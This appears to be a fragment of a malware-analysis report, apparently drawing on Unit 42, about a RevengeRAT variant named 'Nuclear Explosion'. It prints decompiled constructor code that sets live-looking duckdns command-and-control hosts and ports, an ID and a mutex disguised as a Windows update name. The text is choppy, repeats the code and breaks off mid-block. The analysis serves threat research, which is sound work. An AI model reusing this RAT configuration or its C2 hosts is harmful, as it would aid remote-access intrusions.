 This payload was written in VB.NET and named "Nuclear Explosion," which is a variant of RevengeRAT configured
to use the domain "lulla.duckdns[.]org" for C2, as seen in Figure 7.
public Atomic()
{
this.OW = false;
this.C = null;
this.Cn = false;
this.SC = new Thread(new ThreadStart(this.MAC), 1);
this.PT = new Thread(new ThreadStart(this.Pin));
this.INST = new Thread(new ThreadStart(this.INS));
this.I = 1;
this.MS = 0;
this.Hosts = Strings.Split("lulla.duckdns.org,", ",", -1, CompareMethod.Binary);
this.Ports = Strings.Split("2336,", ",", -1, CompareMethod.Binary);
this.ID = "SE9URUlTIE5PVk9T";
this.MUTEX = "RV_MUTEX-WindowsUpdateSysten32";
this.H = 0;
this.P = 0;
}
unit 42 4月报告
namespace Nuclear_Explosion
{
// Token: 0x02000003 RID: 3
public class Atomic
{
// Token: 0x06000006 RID: 6 RVA: 0x000020B8 File Offset: 0x000002B8
public Atomic()
{
this.OW = false;
this.C = null;
this.Cn = false;
this.SC = new Thread(new ThreadStart(this.MAC), 1);
this.PT = new Thread(new ThreadStart(this.Pin));
this.INST = new Thread(new ThreadStart(this.INS));
this.I = 1;
this.MS = 0;
this.Hosts = Strings.Split("kronozzz2.duckdns.org,", ",", -1, CompareMethod.Binary);
this.Ports = Strings.Split("666,", ",", -1, CompareMethod.Binary);
this.ID = "SE9URUlTIE5PVk9T";
this.MUTEX = "RV_MUTEX-WindowsUpdateSysten32";
this.H = 0;
this.P = 0;
本次活动